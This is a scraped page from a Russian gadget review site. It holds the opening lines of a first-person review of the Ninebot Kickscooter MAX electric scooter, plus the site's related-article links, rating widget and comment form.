<p>							Мне 29 лет, и я не любил самокаты. Никакие! И особенно электрические. Косо смотрел на этот вид транспорта и называл его обожателей нехорошими словами. В том числе коллег. Устроили тут в офисе парковку двухколёсную, пройти невозможно. Поэтому до сих пор не понимаю, как так получилось. Потому что мне хватило двух дней с Ninebot Kickscooter MAX&#8230;						</p>
<div class="fpm_end"></div>
<div class="b-r b-r--after-article"><div id='containerId345223'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345223,
                containerId: 'containerId345223'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><!-- CONTENT END 2 -->
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="25830" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fpatrul880.ru%2Freviews%2Fkratkij-obzor-ninebot-kickscooter-es4-2021.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fpatrul880.ru%2Freviews%2Fkratkij-obzor-ninebot-kickscooter-es4-2021.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpatrul880.ru%2Freviews%2Fkratkij-obzor-ninebot-kickscooter-es4-2021.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://patrul880.ru/reviews/kratkij-obzor-ninebot-kickscooter-es4-2021.html&media=https://patrul880.ru/wp-content/uploads/a/7/f/a7f9a8ea34c9542d2232f3ae81d82199.jpeg&description=Обзор ninebot kickscooter max - Магия техники для Вас"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+ninebot+kickscooter+max%20https%3A%2F%2Fpatrul880.ru%2Freviews%2Fkratkij-obzor-ninebot-kickscooter-es4-2021.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+ninebot+kickscooter+max%20https%3A%2F%2Fpatrul880.ru%2Freviews%2Fkratkij-obzor-ninebot-kickscooter-es4-2021.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fpatrul880.ru%2Freviews%2Fkratkij-obzor-ninebot-kickscooter-es4-2021.html&text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+ninebot+kickscooter+max"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fpatrul880.ru%2Freviews%2Fkratkij-obzor-ninebot-kickscooter-es4-2021.html&text=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+ninebot+kickscooter+max"></span>

            </div>



<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://patrul880.ru/reviews/kratkij-obzor-ninebot-kickscooter-es4-2021.html" content="Обзор ninebot kickscooter max">
<meta itemprop="dateModified" content="2021-08-16">
<meta itemprop="datePublished" content="2021-08-16T00:00:00+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="700" height="700" itemprop="url image" src="//patrul880.ru/wp-content/uploads/magiya.png" alt="Магия техники для Вас"></div><meta itemprop="name" content="Магия техники для Вас"><meta itemprop="telephone" content="Магия техники для Вас"><meta itemprop="address" content="https://patrul880.ru"></div><div class="b-r b-r--before-related"><div id='containerId345224'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345224,
                containerId: 'containerId345224'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-wpshop'>


<!-- yarpp -->
<div class="b-related">
    <div class="b-related__header"><span>Вам также может быть интересно</span></div>
 .
    <div class="b-related__items">
                    
<div id="post-25938" class="post-card post-25938 post type-post status-publish format-standard has-post-thumbnail  category-reviews" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://patrul880.ru/reviews/kratkij-obzor-ninebot-kickscooter-max-g30-2021.html"><img width="300" height="196" src="//patrul880.ru/wp-content/uploads/3/a/f/3aff528f9f132e285a45c9aad7ec458b.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Обзоры</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://patrul880.ru/reviews/kratkij-obzor-ninebot-kickscooter-max-g30-2021.html">Обзор электросамоката ninebot kickscooter max g30p</a></span></div></header><div class="post-card__content" itemprop="articleBody">Основные плюсы и минусы электросамоката Ninebot KickScooter Max G30P по отзывам покупателей, видеообзоры.</div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://patrul880.ru/reviews/kratkij-obzor-ninebot-kickscooter-max-g30-2021.html" content="Обзор электросамоката ninebot kickscooter max g30p">
	<meta itemprop="dateModified" content="2021-08-16">
	<meta itemprop="datePublished" content="2021-08-16T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="700" height="700" itemprop="url image" src="//patrul880.ru/wp-content/uploads/magiya.png" alt="Магия техники для Вас"></div><meta itemprop="name" content="Магия техники для Вас"><meta itemprop="telephone" content="Магия техники для Вас"><meta itemprop="address" content="https://patrul880.ru"></div>    
</div>                    
<div id="post-26004" class="post-card post-26004 post type-post status-publish format-standard has-post-thumbnail  category-reviews" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://patrul880.ru/reviews/kratkij-obzor-ninebot-one-s2-2021.html"><img width="300" height="196" src="//patrul880.ru/wp-content/uploads/f/3/c/f3cfd1aa55fdbd4ee8dd9843a89f7a45.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Топ-3: характеристики, особенности, достоинства и цена электросамокатов ninebot" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Обзоры</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://patrul880.ru/reviews/kratkij-obzor-ninebot-one-s2-2021.html">Обзор самоката ninebot kickscooter max g30p. лучший выбор и награда: встал и поехал</a></span></div></header><div class="post-card__content" itemprop="articleBody">Впечатления, характеристики Ninebot KickScooter MAX G30P. Катался долго, доволен всем.</div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://patrul880.ru/reviews/kratkij-obzor-ninebot-one-s2-2021.html" content="Обзор самоката ninebot kickscooter max g30p. лучший выбор и награда: встал и поехал">
	<meta itemprop="dateModified" content="2021-08-16">
	<meta itemprop="datePublished" content="2021-08-16T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="700" height="700" itemprop="url image" src="//patrul880.ru/wp-content/uploads/magiya.png" alt="Магия техники для Вас"></div><meta itemprop="name" content="Магия техники для Вас"><meta itemprop="telephone" content="Магия техники для Вас"><meta itemprop="address" content="https://patrul880.ru"></div>    
</div>                    
<div id="post-15067" class="post-card post-15067 post type-post status-publish format-standard has-post-thumbnail  category-reviews" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://patrul880.ru/reviews/kratkij-obzor-momax-pro-5-trs5-2021.html"><img width="300" height="196" src="//patrul880.ru/wp-content/uploads/c/9/a/c9ae8170b392f01790654f01fbb561bb.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Обзор очень «умного» пылесоса roborock s5 max" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Обзоры</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://patrul880.ru/reviews/kratkij-obzor-momax-pro-5-trs5-2021.html">Обзор топового самоката ninebot kickscooter max g30lp от человека, который самокаты ненавидел</a></span></div></header><div class="post-card__content" itemprop="articleBody">х</div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://patrul880.ru/reviews/kratkij-obzor-momax-pro-5-trs5-2021.html" content="Обзор топового самоката ninebot kickscooter max g30lp от человека, который самокаты ненавидел">
	<meta itemprop="dateModified" content="2021-08-16">
	<meta itemprop="datePublished" content="2021-08-16T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="700" height="700" itemprop="url image" src="//patrul880.ru/wp-content/uploads/magiya.png" alt="Магия техники для Вас"></div><meta itemprop="name" content="Магия техники для Вас"><meta itemprop="telephone" content="Магия техники для Вас"><meta itemprop="address" content="https://patrul880.ru"></div>    
</div>                    
<div id="post-42748" class="post-card post-42748 post type-post status-publish format-standard has-post-thumbnail  category-reviews" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://patrul880.ru/reviews/kratkij-obzor-petzl-pixa-3r-2021.html"><img width="300" height="196" src="//patrul880.ru/wp-content/uploads/7/a/6/7a6cafd0fe00d8f74560687518dd1fac.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Обзоры</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://patrul880.ru/reviews/kratkij-obzor-petzl-pixa-3r-2021.html">Обзор poco x3 pro. фокус на скорости</a></span></div></header><div class="post-card__content" itemprop="articleBody">Обзор Poco X3 Pro - самого быстрого средне-бюджетного смартфона на рынке. Глубокий анализ всех</div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://patrul880.ru/reviews/kratkij-obzor-petzl-pixa-3r-2021.html" content="Обзор poco x3 pro. фокус на скорости">
	<meta itemprop="dateModified" content="2021-08-16">
	<meta itemprop="datePublished" content="2021-08-16T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="700" height="700" itemprop="url image" src="//patrul880.ru/wp-content/uploads/magiya.png" alt="Магия техники для Вас"></div><meta itemprop="name" content="Магия техники для Вас"><meta itemprop="telephone" content="Магия техники для Вас"><meta itemprop="address" content="https://patrul880.ru"></div>    
</div>            </div>
</div>
</div>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/reviews/kratkij-obzor-ninebot-kickscooter-es4-2021.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="//patrul880.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img width="40" height="40" src="//patrul880.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img width="40" height="40" src="//patrul880.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img width="40" height="40" src="//patrul880.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img width="40" height="40" src="//patrul880.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img width="40" height="40" src="//patrul880.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img width="40" height="40" src="//patrul880.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img width="40" height="40" src="//patrul880.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img width="40" height="40" src="//patrul880.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img width="40" height="40" src="//patrul880.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img width="40" height="40" src="//patrul880.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img width="40" height="40" src="//patrul880.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img width="40" height="40" src="//patrul880.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img width="40" height="40" src="//patrul880.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img width="40" height="40" src="//patrul880.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img width="40" height="40" src="//patrul880.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img width="40" height="40" src="//patrul880.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img width="40" height="40" src="//patrul880.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img width="40" height="40" src="//patrul880.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img width="40" height="40" src="//patrul880.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img width="40" height="40" src="//patrul880.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img width="40" height="40" src="//patrul880.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img width="40" height="40" src="//patrul880.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='25830' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6a53f97ddc" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="184"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-3" class="widget widget_search">
<form role="search" method="get" id="searchform_3175" action="//patrul880.ru/" class="search-form">
    <label class="screen-reader-text" for="s_3175"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_3175" class="search-form__text">
    <button type="submit" id="searchsubmit_3175" class="search-form__submit"></button>
</form></div><div id="block-10" class="widget widget_block widget_text">
<p></p>
</div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--compact">
            <div class="widget-article__image">
            <a href="https://patrul880.ru/reviews/kratkij-obzor-msi-radeon-rx-550-2021.html">
                <img width="80" height="52" src="//patrul880.ru/wp-content/uploads/0/e/8/0e866227aeb02a519933e5e8a21ed0d5.jpeg" class="attachment-thumb-square size-thumb-square wp-post-image" alt="Видеокарта msi radeon rx 550 (512) oc aero itx 2 гб gddr5 — купить, цена и характеристики, отзывы" decoding="async" loading="lazy" />            </a>
        </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://patrul880.ru/reviews/kratkij-obzor-msi-radeon-rx-550-2021.html">Asus radeon rx 550 vs msi radeon rx 550 aero itx oc</a></div>

                    <div class="widget-article__category">
                <a href="https://patrul880.ru/reviews">Обзоры</a>            </div>
        
        
                    <div class="entry-meta">
                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
            <div class="widget-article__image">
            <a href="https://patrul880.ru/reviews/kratkij-obzor-oculus-go-2021.html">
                <img width="80" height="52" src="//patrul880.ru/wp-content/uploads/5/2/8/528600d94d290b9efd4eb27ab1ef5c1d.jpeg" class="attachment-thumb-square size-thumb-square wp-post-image" alt="Почему я решил обновиться на oculus quest 2 с oculus rift s" decoding="async" loading="lazy" />            </a>
        </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://patrul880.ru/reviews/kratkij-obzor-oculus-go-2021.html">Обзор и тест oculus go: кому вообще могут понравиться эти vr-очки?</a></div>

                    <div class="widget-article__category">
                <a href="https://patrul880.ru/reviews">Обзоры</a>            </div>
        
        
                    <div class="entry-meta">
                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
            <div class="widget-article__image">
            <a href="https://patrul880.ru/reviews/kratkij-obzor-samsung-galaxy-m31s-2021.html">
                <img width="80" height="52" src="//patrul880.ru/wp-content/uploads/3/b/4/3b498940e0c42a0c0355c1df2d36625b.jpeg" class="attachment-thumb-square size-thumb-square wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
        </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://patrul880.ru/reviews/kratkij-obzor-samsung-galaxy-m31s-2021.html">Samsung galaxy m31: характеристики и полный обзор</a></div>

                    <div class="widget-article__category">
                <a href="https://patrul880.ru/reviews">Обзоры</a>            </div>
        
        
                    <div class="entry-meta">
                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
            <div class="widget-article__image">
            <a href="https://patrul880.ru/reviews/kratkij-obzor-transcend-jetflash-750-32gb-2021.html">
                <img width="80" height="52" src="//patrul880.ru/wp-content/uploads/e/4/c/e4c227af553b2b6d4875e576bbb886cb.jpeg" class="attachment-thumb-square size-thumb-square wp-post-image" alt="Топ-12 лучших usb флешек на все случаи жизни: для музыки, фильмов и резервного хранения данных" decoding="async" loading="lazy" />            </a>
        </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://patrul880.ru/reviews/kratkij-obzor-transcend-jetflash-750-32gb-2021.html">Обзор лучших usb флешек 2021 года</a></div>

                    <div class="widget-article__category">
                <a href="https://patrul880.ru/reviews">Обзоры</a>            </div>
        
        
                    <div class="entry-meta">
                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
            <div class="widget-article__image">
            <a href="https://patrul880.ru/reviews/kratkij-obzor-navitel-e505-magnetic-2021.html">
                <img width="80" height="52" src="//patrul880.ru/wp-content/uploads/a/c/d/acd97693bb057737a6a9416e0bb81ea0.jpeg" class="attachment-thumb-square size-thumb-square wp-post-image" alt="Тест навигатора navitel e707 magnetic: большой, быстрый и отзывчивый" decoding="async" loading="lazy" />            </a>
        </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://patrul880.ru/reviews/kratkij-obzor-navitel-e505-magnetic-2021.html">Обзор навигатора navitel e500 magnetic</a></div>

                    <div class="widget-article__category">
                <a href="https://patrul880.ru/reviews">Обзоры</a>            </div>
        
        
                    <div class="entry-meta">
                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
            <div class="widget-article__image">
            <a href="https://patrul880.ru/reviews/kratkij-obzor-philips-bhh811-2021.html">
                <img width="80" height="52" src="//patrul880.ru/wp-content/uploads/2/7/2/272a31bf8a2544d02117150991732c29.jpeg" class="attachment-thumb-square size-thumb-square wp-post-image" alt="Philips bhh811 stylecare, купить по акционной цене , отзывы и обзоры." decoding="async" loading="lazy" />            </a>
        </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://patrul880.ru/reviews/kratkij-obzor-philips-bhh811-2021.html">Philips bhh811/00 отзывы</a></div>

                    <div class="widget-article__category">
                <a href="https://patrul880.ru/reviews">Обзоры</a>            </div>
        
        
                    <div class="entry-meta">
                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
            <div class="widget-article__image">
            <a href="https://patrul880.ru/reviews/kratkij-obzor-ryobi-one-olm1833h-2021.html">
                <img width="80" height="52" src="//patrul880.ru/wp-content/uploads/1/9/d/19d3f576a9180b3e22acb8c7b79ec969.jpeg" class="attachment-thumb-square size-thumb-square wp-post-image" alt="Руководство - ryobi olm1833h газонокосилка" decoding="async" loading="lazy" />            </a>
        </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://patrul880.ru/reviews/kratkij-obzor-ryobi-one-olm1833h-2021.html">Аккумуляторные газонокосилки ryobi: обзор и сравнение моделей</a></div>

                    <div class="widget-article__category">
                <a href="https://patrul880.ru/reviews">Обзоры</a>            </div>
        
        
                    <div class="entry-meta">
                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
            <div class="widget-article__image">
            <a href="https://patrul880.ru/reviews/kratkij-obzor-nobby-230-2021.html">
                <img width="80" height="52" src="//patrul880.ru/wp-content/uploads/c/0/7/c07031be98b38fddfdc5bf1b8025a744.jpeg" class="attachment-thumb-square size-thumb-square wp-post-image" alt="Nobby 240b отзывы" decoding="async" loading="lazy" />            </a>
        </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://patrul880.ru/reviews/kratkij-obzor-nobby-230-2021.html">Технические характеристики nobby 230 и цены</a></div>

                    <div class="widget-article__category">
                <a href="https://patrul880.ru/reviews">Обзоры</a>            </div>
        
        
                    <div class="entry-meta">
                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
            <div class="widget-article__image">
            <a href="https://patrul880.ru/reviews/kratkij-obzor-panasonic-sd-zb2502-2021.html">
                <img width="80" height="52" src="//patrul880.ru/wp-content/uploads/0/2/6/02602ff209e9d7b4780d7262b6f3b985.jpeg" class="attachment-thumb-square size-thumb-square wp-post-image" alt="Обзор хлебопечки panasonic sd-zb2502" decoding="async" loading="lazy" />            </a>
        </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://patrul880.ru/reviews/kratkij-obzor-panasonic-sd-zb2502-2021.html">Рейтинг лучших хлебопечек panasonic</a></div>

                    <div class="widget-article__category">
                <a href="https://patrul880.ru/reviews">Обзоры</a>            </div>
        
        
                    <div class="entry-meta">
                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                            </div>
            </div>
</div>
<div class="widget-article widget-article--compact">
            <div class="widget-article__image">
            <a href="https://patrul880.ru/reviews/kratkij-obzor-samsung-galaxy-m01-2021.html">
                <img width="80" height="52" src="//patrul880.ru/wp-content/uploads/2/b/5/2b52759cbce36a7b8698f5026df7e4b6.jpeg" class="attachment-thumb-square size-thumb-square wp-post-image" alt="Обзор samsung galaxy s21 ultra" decoding="async" loading="lazy" />            </a>
        </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://patrul880.ru/reviews/kratkij-obzor-samsung-galaxy-m01-2021.html">Обзор смартфона samsung galaxy m01: корея vs китай</a></div>

                    <div class="widget-article__category">
                <a href="https://patrul880.ru/reviews">Обзоры</a>            </div>
        
        
                    <div class="entry-meta">
                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                            </div>
            </div>
</div></div></div><div id="block-6" class="widget widget_block widget_text">
<p></p>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='containerId345192'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345192,
                containerId: 'containerId345192'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    <div class="b-r b-r--after-site-content container"><div id='containerId345226'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345226,
                containerId: 'containerId345226'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner container">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://patrul880.ru/feedback">Обратная связь</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-123"><a rel="privacy-policy" href="https://patrul880.ru/privacy-policy">Политика конфиденциальности</a></li>
